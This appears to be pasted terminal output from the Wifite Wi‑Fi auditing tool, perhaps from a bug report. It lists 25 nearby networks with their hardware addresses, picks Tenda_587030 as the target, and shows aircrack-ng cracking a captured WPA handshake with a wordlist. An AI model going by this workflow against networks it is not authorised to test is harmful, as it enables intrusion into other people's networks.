 time.sleep(0.1)
KeyboardInterrupt:
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ---- ----- ---- ------
1 (14:75:90:44:8B:48) 1 WPA 99db no
2 (04:95:E6:D2:49:08) 11 WPA 99db no 1
3 Lmg2 11 WPA-P 69db yes 1
4 Tenda_587030 3 WPA-P 35db no
5 Lmg 11 WPA-P 29db no
6 HiWiFi_342ECC 5 WPA-P 28db no
7 midea_ac_1863 1 WPA-P 26db no
8 CU_yQ37 9 WPA-P 24db no
9 CU_RUHs 9 WPA-P 23db no
10 Xiaomi_03C6 2 WPA-P 21db yes
11 (F8:9A:78:F9:78:C1) 6 WPA-P 20db yes
12 Tenda_31F800 7 WPA-P 19db no 1
13 ChinaNet-A3EM 13 WPA-P 19db no
14 Tenda_2D2660 9 WPA-P 19db yes
15 guoguobaoer 6 WPA-P 18db yes
16 TP-LINK_9F4C 11 WPA-P 17db no
17 ChinaNet-Sn4A 8 WPA-P 17db no
18 ChinaNet-idfW 6 WPA-P 16db yes
19 ChinaNet-YMup 1 WPA-P 16db yes
20 xB1xF0×B6xAFxCExD2xBC... 1 WPA-P 15db no
21 (F8:9A:78:F9:78:C5) 6 WPA-P 15db yes
22 ChinaNet-pLaz 11 WPA-P 13db yes
23 ChinaNet-nXuj 8 WPA-P 13db no
24 MERCURY_F666 11 WPA-P 13db yes
25 天王盖地虎 11 WPA-P 11db no
[+] select target(s) (1-25) separated by commas, dashes or all: 4
[+] (1/1) Starting attacks against B0:DF:C1:58:70:31 (Tenda_587030)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcaptool
[+] Tenda_587030 (35db) WPA Handshake capture: found existing handshake for Tenda_587030
[+] Using handshake from hs/handshake_Tenda587030_B0-DF-C1-58-70-31_2020-07-30T06-23-53.cap
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for b0:df:c1:58:70:31
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 5.61% ETA: 1m6s @ 2878.5kps (current key: initiative)